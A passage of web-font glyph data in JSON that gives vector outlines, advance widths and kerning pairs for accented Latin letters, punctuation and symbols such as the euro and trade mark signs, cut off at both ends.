5,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"150,-308v0,0,-39,65,-47,25v0,-4,6,-13,19,-27v7,-17,27,-12,28,2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"110,-308v20,-27,44,13,50,30v-7,24,-21,11,-35,-7v-13,21,-28,30,-36,6v0,-4,9,-13,21,-29xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v6,-38,56,3,80,-9v9,2,13,6,13,13v-2,20,-42,23,-59,5v-13,-2,-33,8,-34,-9xm0,-126v0,-62,58,-125,126,-125v60,0,125,56,125,126v0,61,-56,125,-127,125v-61,0,-124,-53,-124,-126xm126,-225v-50,-2,-100,44,-100,101v0,49,45,98,101,98v49,0,98,-45,98,-100v0,-50,-43,-98,-99,-99","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v1,-13,25,-17,26,2v-2,21,-29,15,-26,-2xm150,-289v1,-13,25,-17,26,2v-2,21,-30,15,-26,-2xm0,-126v0,-62,58,-126,126,-126v60,0,126,57,126,127v0,62,-57,125,-128,125v-61,0,-124,-53,-124,-126xm126,-226v-51,-2,-100,44,-100,102v0,49,45,98,102,98v48,0,98,-46,98,-100v0,-50,-44,-98,-100,-100","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"123,-165v37,6,18,30,-8,53v21,21,28,25,29,36v-12,36,-35,2,-53,-13v-20,20,-25,30,-38,29v-34,-13,3,-39,15,-53v-21,-24,-30,-25,-29,-37v11,-34,37,-4,52,14v19,-19,29,-29,32,-29"},"\u00d8":{"d":"29,-45v-69,-80,-6,-205,96,-206v31,0,61,12,87,35v19,-19,25,-28,33,-27v21,9,13,21,-6,36r-11,10v60,83,-3,197,-104,197v-27,0,-53,-9,-77,-27v-23,21,-23,26,-35,27v-20,-8,-13,-22,10,-38v0,-1,3,-4,7,-7xm193,-199v-64,-58,-167,-12,-167,75v0,23,7,43,22,61xm66,-45v82,65,204,-40,143,-134","w":274,"k":{"j":31}},"\u00d9":{"d":"99,-268v-7,1,-57,-44,-21,-52v6,-1,57,45,21,52xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-3,-7,38,-64,47,-26v0,7,-39,60,-47,26xm90,0v-48,0,-91,-38,-90,-94r0,-144v0,-18,26,-15,26,-2r0,141v-1,46,23,71,62,73v31,2,62,-25,62,-65r0,-147v1,-18,26,-15,26,-1r0,154v3,39,-41,85,-86,85","w":194,"k":{"j":28}},"\u00db":{"d":"126,-277v-8,26,-25,7,-36,-6v-16,16,-9,19,-24,19v-22,-11,-9,-21,12,-45v11,-13,26,-7,38,15v7,7,10,13,10,17xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":197,"k":{"j":31}},"\u00dc":{"d":"63,-271v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm100,-283v0,-11,6,-15,15,-14v13,1,17,25,-2,26v-8,-2,-13,-6,-13,-12xm90,0v-47,0,-90,-38,-90,-94r0,-145v0,-18,26,-14,26,-2v5,86,-26,215,62,215v32,1,63,-25,63,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-42,85,-87,85","w":198,"k":{"j":33}},"\u00dd":{"d":"119,-303v0,7,-39,66,-48,25v0,-3,7,-13,21,-29v6,-14,28,-9,27,4xm89,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"30,-192v73,-3,137,-3,141,67v2,32,-33,64,-69,64r-72,0v-4,22,11,59,-14,61v-7,0,-10,-4,-12,-13r0,-225v-2,-20,25,-16,26,-4r0,50xm144,-119v11,-54,-60,-49,-114,-47r0,79v48,-4,105,16,114,-32","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-39,24,-70,70,-71v45,-1,85,58,54,105v-3,22,45,48,38,81v6,57,-87,89,-118,36v5,-39,32,2,53,2v20,0,37,-14,39,-40v2,-23,-42,-51,-38,-75v-2,-10,11,-28,11,-46v0,-18,-18,-38,-42,-38v-24,0,-42,19,-42,51r0,161v-1,14,-25,17,-25,-1r0,-165","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"110,-194v-10,-4,-52,-40,-23,-49v12,-4,26,19,35,37v0,7,-3,10,-12,12xm5,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v1,13,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm93,-151v-32,-2,-61,25,-63,64v-1,31,26,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v-2,-44,38,-86,88,-88v43,-2,88,37,88,90r0,74v0,12,-25,17,-25,2r0,-17v-53,57,-147,20,-151,-61xm88,-151v-32,-2,-61,25,-63,64v-1,31,25,61,65,62v29,1,61,-28,61,-63v0,-32,-26,-61,-63,-63","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,4,-26,4,-25,-8xm0,-89v-1,-43,38,-87,89,-88v44,-1,88,37,88,90r0,75v1,13,-22,17,-25,2r1,-17v-54,57,-150,20,-153,-62xm89,-152v-32,-1,-62,25,-64,64v-1,32,26,61,66,63v29,1,61,-28,61,-64v0,-32,-26,-61,-63,-63","w":197,"k":{"j":32}},"\u00e4":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v0,-11,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12xm0,-89v-2,-43,37,-85,88,-87v43,-1,88,35,88,90r0,74v1,13,-22,16,-25,2r1,-17v-54,57,-149,19,-152,-62xm88,-151v-31,0,-62,24,-63,63v-1,32,26,62,66,63v28,1,60,-27,60,-64v0,-32,-24,-62,-63,-62","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-2,-43,37,-87,88,-87v31,0,56,14,76,43v14,-23,39,-42,75,-43v44,-1,89,38,88,93v-1,8,-6,12,-13,12r-134,1v10,38,57,56,97,34v9,2,13,6,13,13v3,12,-26,23,-52,23v-22,0,-43,-8,-62,-26v6,21,-16,37,-25,16r1,-18v-54,57,-149,20,-152,-61xm88,-152v-32,-2,-61,25,-63,64v-1,31,24,62,66,62v28,0,60,-28,60,-63v1,-32,-26,-61,-63,-63xm300,-96v2,-22,-33,-58,-61,-54v-27,-3,-59,24,-61,54r122,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-6,-68,96,-119,148,-62v5,9,-1,21,-10,20v-7,-2,-33,-25,-53,-20v-30,-2,-57,26,-60,63v-3,48,68,85,107,44v10,-3,17,0,18,12v3,9,-28,27,-54,30r0,9v40,26,13,74,-41,65v-17,-3,-12,-24,1,-24v14,0,35,4,34,-11v2,-9,-19,-8,-19,-19r0,-20v-35,-5,-76,-48,-71,-87","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"104,-193v-11,-4,-51,-41,-22,-50v10,-4,27,20,35,38v0,7,-4,11,-13,12xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"117,-231v-1,10,-38,62,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v-1,-4,26,-40,36,-38v11,0,54,46,21,51v-7,1,-13,-9,-22,-19v-8,13,-16,19,-22,19v-9,-2,-13,-6,-13,-13xm0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"63,-193v-16,-2,-18,-25,1,-25v18,1,16,24,-1,25xm100,-205v0,-10,5,-14,14,-13v13,2,16,23,-2,25v-8,-1,-12,-6,-12,-12xm0,-88v-2,-43,39,-87,87,-88v46,-1,89,37,89,93v-2,9,-5,12,-12,12r-136,0v9,38,55,57,99,36v9,2,11,5,11,13v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm150,-96v-1,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"47,-186v-11,-4,-52,-41,-23,-50v11,-4,29,19,36,38v0,7,-4,10,-13,12xm29,-162v-1,-20,25,-15,25,-3r0,153v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":46}},"\u00ed":{"d":"67,-226v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"75,-199v-9,25,-22,10,-35,-6v-8,13,-16,19,-22,19v-23,-10,-12,-19,5,-39v18,-35,45,12,52,26xm28,-163v-2,-20,25,-17,25,-4r0,155v-1,15,-25,17,-25,-1r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"16,-198v-16,-2,-17,-26,1,-26v17,2,16,25,-1,26xm53,-210v1,-10,5,-15,14,-14v13,1,17,26,-2,26v-8,0,-12,-6,-12,-12xm29,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-49,46,-97,106,-87r-13,-21v-18,11,-22,16,-31,15v-16,-5,-12,-25,9,-31r8,-5v-12,-12,-8,-27,7,-28v4,0,9,5,15,14v19,-12,25,-16,32,-16v23,13,9,24,-18,38v20,39,58,68,61,121v2,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-26,61,-64v1,-27,-29,-61,-63,-61","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v7,-27,44,-12,65,-4v10,-6,27,-4,26,9v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10xm86,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-11,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":194,"k":{"j":33}},"\u00f2":{"d":"105,-195v-11,-4,-52,-41,-23,-50v11,-4,28,20,36,38v0,7,-4,11,-13,12xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"117,-232v-1,10,-37,62,-45,25v0,-4,7,-13,20,-28v6,-15,26,-8,25,3xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v0,-3,21,-37,35,-37v10,0,54,44,22,50v-7,2,-14,-10,-23,-19v-8,13,-15,19,-21,19v-9,-2,-13,-6,-13,-13xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v6,-28,44,-14,65,-5v10,-6,27,-4,26,9v-2,19,-41,21,-57,5v-12,-2,-33,7,-34,-9xm0,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,45,-37,88,-91,88v-39,0,-85,-44,-85,-88xm88,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,60,-26,61,-64v1,-31,-28,-61,-63,-61","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"63,-193v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm99,-204v0,-10,6,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm0,-88v0,-43,41,-88,88,-88v43,0,88,44,88,88v0,44,-37,88,-91,88v-40,0,-85,-43,-85,-88xm87,-150v-32,-1,-60,24,-61,64v-1,30,25,60,64,60v30,0,60,-24,60,-64v0,-31,-29,-60,-63,-60","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v2,-26,38,-24,38,1v-1,26,-40,21,-38,-1xm40,-141r107,0v17,3,18,28,0,28r-108,0v-17,-2,-19,-28,1,-28xm93,-54v-27,-4,-25,-37,1,-39v20,1,27,37,-1,39"},"\u00f8":{"d":"26,-36v-58,-73,39,-180,120,-123v14,-19,29,-29,36,-5v0,3,-6,11,-18,22v47,55,7,143,-71,142v-16,0,-33,-6,-50,-18v-10,12,-15,18,-23,17v-17,-6,-12,-21,6,-35xm128,-141v-50,-35,-120,31,-84,87xm61,-36v55,39,125,-31,85,-88","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"105,-194v-10,-4,-53,-41,-23,-50v12,-4,27,20,36,38v0,7,-4,11,-13,12xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"118,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12xm147,-25v-56,53,-148,17,-147,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,46,23,70,61,72v30,2,61,-25,61,-64r0,-75v0,-19,25,-13,25,-1r0,154v0,6,-5,9,-13,11v-13,-1,-12,-12,-12,-25","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"124,-208v-8,25,-24,10,-36,-7v-8,13,-15,20,-21,20v-23,-10,-11,-18,5,-39v16,-21,24,-15,40,6v8,9,12,16,12,20xm147,-25v-55,54,-148,15,-147,-67r0,-71v-2,-20,25,-17,25,-4r0,70v-1,46,24,69,61,72v30,3,61,-25,61,-64r0,-76v1,-19,26,-13,26,0r0,154v0,6,-5,9,-13,11v-13,-2,-14,-11,-13,-25","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"63,-194v-16,-2,-17,-25,1,-25v17,2,16,24,-1,25xm100,-205v1,-10,5,-15,14,-14v12,1,17,25,-2,25v-8,0,-12,-5,-12,-11xm146,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,68v-1,46,23,69,61,72v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"121,-235v0,10,-38,65,-45,25v0,-4,6,-13,19,-28v6,-14,26,-9,26,3xm78,-48v45,-87,40,-126,63,-131v9,2,13,6,13,13r-97,234v-7,7,-24,1,-21,-10r29,-73r-62,-150v10,-23,22,-12,32,13v25,67,42,101,43,104","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"179,-88v0,69,-98,122,-152,62r0,89v-3,14,-25,15,-25,-3r0,-291v-1,-19,24,-16,25,-4r0,85v54,-60,152,-10,152,62xm90,-151v-32,0,-61,24,-62,64v-1,32,25,61,64,61v30,0,61,-24,61,-64v0,-30,-28,-61,-63,-61","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"54,-193v-17,-2,-18,-25,1,-25v17,2,16,24,-1,25xm90,-205v0,-16,24,-19,25,0v0,6,-4,10,-13,12v-8,-1,-12,-6,-12,-12xm76,-46v45,-87,40,-125,63,-130v9,2,13,6,13,13r-97,233v-6,7,-25,1,-21,-10r29,-73r-61,-149v10,-23,21,-12,31,13v25,67,42,100,43,103","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-154v-3,-12,22,-13,33,-17v5,1,8,4,8,8r0,154v0,13,-18,10,-18,1r0,-142v-14,4,-19,9,-23,-4","w":90},"\u02c6":{"d":"55,-209v-1,-6,20,-43,40,-43v8,0,56,48,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":180},"\u02c7":{"d":"90,-197v-16,5,-37,-29,-40,-42v9,-22,24,-12,38,9v12,-15,16,-22,25,-21v9,2,14,5,13,14v1,4,-26,41,-36,40","w":180},"\u02c9":{"d":"54,-232r84,0v14,0,19,25,1,28v-26,-2,-58,-2,-85,0v-17,-2,-13,-28,0,-28","w":186},"\u02d8":{"d":"142,-227v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":180},"\u02d9":{"d":"74,-219v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":180},"\u02da":{"d":"85,-254v37,-9,55,53,13,63v-21,4,-38,-6,-39,-32v0,-15,8,-27,26,-31xm91,-234v-17,-1,-14,24,-2,24v9,0,13,-3,14,-12v-1,-8,-5,-12,-12,-12","w":180},"\u02db":{"d":"117,76v-33,2,-58,-3,-59,-36v-4,-16,22,-19,18,-38v4,-14,25,-14,25,2r0,18v2,12,-20,9,-19,21v0,20,47,-3,45,21v0,5,-3,10,-10,12","w":180},"\u02dc":{"d":"52,-281v4,-20,41,-21,61,-4v14,-2,33,-8,33,10v-4,20,-43,21,-61,3v-14,3,-32,7,-33,-9","w":180},"\u02dd":{"d":"46,-197v17,-38,13,-51,32,-54v11,2,14,6,13,16v0,2,-9,16,-29,42v-4,6,-15,5,-16,-4xm109,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":180},"\u2013":{"d":"15,-76v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14","w":194},"\u2014":{"d":"0,-88v3,-12,10,-13,20,-13r327,-1v13,0,19,24,2,28r-337,0v-8,-3,-12,-7,-12,-14","w":360},"\u2018":{"d":"56,-273v5,-2,14,-3,13,5v-13,30,-15,45,-1,71v0,8,-5,12,-15,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45","w":97},"\u2019":{"d":"35,-258v1,-12,5,-17,16,-16v10,-1,17,18,19,45v1,15,-12,40,-33,47v-8,-24,20,-48,-2,-76","w":97},"\u201a":{"d":"34,-22v1,-12,5,-19,16,-17v10,-1,18,17,20,45v0,16,-13,38,-33,47v-11,-21,20,-49,-3,-75","w":97},"\u201c":{"d":"65,-276v4,-3,13,-4,12,4v-12,30,-14,46,-1,71v0,8,-5,12,-15,14v-11,0,-22,-14,-22,-44v0,-16,9,-31,26,-45xm114,-274v5,-5,14,-5,14,3v-14,31,-15,43,-2,71v-3,10,-6,15,-16,14v-11,2,-21,-24,-20,-48v0,-13,8,-26,24,-40","w":159},"\u201d":{"d":"93,-262v0,-12,5,-17,15,-17v11,0,19,16,21,45v0,16,-13,38,-33,47v-4,0,-5,-3,-5,-7v10,-28,16,-44,2,-68xm41,-262v1,-12,5,-17,16,-16v10,-1,18,17,20,45v0,15,-11,38,-33,46v-11,-21,20,-48,-3,-75","w":159},"\u201e":{"d":"90,-25v-1,-12,5,-17,14,-17v11,0,22,15,22,44v0,15,-11,39,-33,47v-4,0,-5,-2,-5,-6v10,-28,16,-45,2,-68xm38,-25v0,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-8,-24,20,-49,-2,-75","w":159},"\u2020":{"d":"77,-189v3,-23,-10,-65,15,-64v20,2,9,43,12,64v22,3,52,-11,54,13v2,19,-32,12,-54,13r0,216v0,8,-5,12,-15,14v-8,-2,-12,-7,-12,-13r0,-217v-20,-1,-56,7,-54,-13v2,-23,31,-10,54,-13"},"\u2021":{"d":"77,-189v3,-23,-10,-65,15,-64v21,1,10,43,13,64v22,3,51,-11,53,13v2,19,-31,12,-53,13r0,138v21,3,50,-10,53,14v-2,22,-32,12,-53,14v-4,24,11,61,-15,64v-24,-5,-9,-40,-13,-64v-20,-1,-54,6,-53,-14v1,-24,32,-11,53,-14r0,-138v-19,-1,-55,7,-53,-13v2,-23,31,-10,53,-13"},"\u2022":{"d":"90,-74v-28,0,-52,-24,-52,-52v0,-28,24,-52,52,-52v28,0,52,24,52,52v0,28,-24,52,-52,52","w":180},"\u2026":{"d":"23,-24v-3,-27,44,-34,48,-2v1,14,-8,26,-24,26v-13,0,-22,-8,-24,-24xm141,-24v0,-25,44,-34,48,-1v2,15,-9,22,-24,26v-13,0,-24,-9,-24,-25xm263,-24v-3,-27,44,-34,48,-2v1,15,-8,26,-25,26v-13,0,-21,-8,-23,-24","w":360},"\u2039":{"d":"56,-112v9,-13,29,-10,28,6v1,6,-9,15,-21,24v14,11,22,16,21,24v-2,11,-6,14,-16,13v-4,0,-16,-10,-37,-29v-4,-21,3,-19,25,-38","w":110},"\u203a":{"d":"30,-43v-26,-9,-11,-24,7,-38v-14,-10,-21,-18,-21,-24v10,-25,20,-12,44,7v20,16,11,25,-9,41v-10,8,-16,14,-21,14","w":110},"\u2044":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u2215":{"d":"104,-253v10,-5,22,-2,22,12v0,4,-7,13,-20,30v-115,147,-171,222,-173,223v-10,4,-21,2,-21,-13v0,-4,7,-13,20,-30","w":81},"\u20a3":{"d":"32,-239v1,-10,8,-15,15,-13r129,-1v7,0,12,5,13,15v-2,8,-6,12,-14,12r-118,0r0,90r86,-1v13,0,16,23,1,27v-27,-2,-58,-1,-87,-1r0,45v18,2,37,-6,39,13v1,16,-21,12,-39,12v0,17,3,43,-13,41v-18,-2,-11,-24,-12,-41v-16,1,-39,5,-39,-13v0,-15,23,-12,39,-12r0,-173","w":198},"\u20a4":{"d":"32,-139v-35,-50,-11,-112,52,-112v20,0,45,9,53,34v-13,35,-31,-15,-57,-8v-32,1,-52,41,-25,75r6,11v20,2,58,-7,58,13v0,22,-29,10,-48,13r2,10v17,1,46,-6,45,13v-2,19,-27,10,-45,12v-5,15,-15,38,-22,52r67,0v1,1,9,-22,18,-19v22,9,12,17,1,41v-28,10,-72,1,-107,4v-7,0,-10,-4,-12,-13r27,-65v-16,0,-38,4,-38,-13v0,-14,24,-12,40,-12r-2,-10v-16,0,-40,2,-38,-13v2,-14,11,-13,25,-13","w":166},"\u20a7":{"d":"116,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48xm72,-253v33,-4,73,34,70,77r16,0v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,41,-9,44,12v39,-27,95,-17,118,25v3,23,-22,25,-30,4v-27,-28,-74,-24,-89,14v0,6,6,9,19,10v75,23,92,5,101,53v6,35,-70,77,-114,47v-3,12,-13,11,-26,11v-25,0,-48,-20,-48,-53r0,-99r-21,0v-13,36,-56,53,-111,46r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-12,72,-15xm200,-45v13,-43,45,29,73,18v18,0,39,-10,46,-31v0,-6,-3,-8,-11,-10v-84,-23,-97,-6,-109,-54v0,-10,5,-19,14,-29v-8,-2,-20,-1,-30,-1v8,45,-24,127,31,127v-5,-5,-12,-12,-14,-20","w":356},"\u20ac":{"d":"0,-128v0,-90,118,-169,202,-104v8,33,-22,19,-36,10v-61,-22,-109,9,-132,58r131,0v9,1,13,6,12,14v-1,9,-5,13,-12,13r-137,0v-1,6,-1,13,0,19r137,0v9,1,12,6,12,14v-2,8,-5,12,-12,12r-131,0v17,55,97,87,154,46v11,0,17,5,16,14v3,12,-47,32,-78,32v-61,0,-126,-58,-126,-128","w":209},"\u2116":{"d":"0,-237v2,-21,23,-19,28,-1v5,5,61,75,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm214,-60v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm226,-155v0,-35,32,-69,70,-69v35,0,69,34,69,69v0,35,-30,70,-72,70v-32,0,-67,-35,-67,-70xm345,-156v-1,-63,-96,-63,-99,0v-1,28,20,50,51,51v24,1,48,-21,48,-51","w":399},"\u2122":{"d":"32,-253r77,0v7,1,8,12,-1,12r-31,0r0,100v-1,6,-11,7,-12,-1r0,-99v-14,1,-49,2,-33,-12xm229,-218v-27,57,-30,80,-41,84v-4,0,-6,-4,-10,-13r-32,-71r0,78v0,7,-11,9,-12,0r0,-106v1,-11,12,-8,13,1r40,89r44,-95v4,-2,10,-3,10,5r0,106v-1,9,-12,6,-12,0r0,-78","w":263},"\u2202":{"d":"137,-164v-18,-36,